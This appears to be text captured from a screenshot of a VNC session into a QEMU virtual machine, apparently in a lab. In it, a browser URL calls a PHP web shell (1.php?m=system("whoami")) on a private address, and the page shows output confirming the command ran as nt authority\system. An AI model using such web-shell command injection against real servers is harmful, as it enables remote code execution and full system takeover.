 10.201.202.72:5905 (QEMU (instance-000166a2)) - RealVNC Viewer
Applications
Mozilla Firefox
root - File Manager
Mozilla Firefox
User Defined Tags - zz
Preferences
http://192....whoami%22);
192.168.1.4/1.php?m=system("whoami");
nt authority\system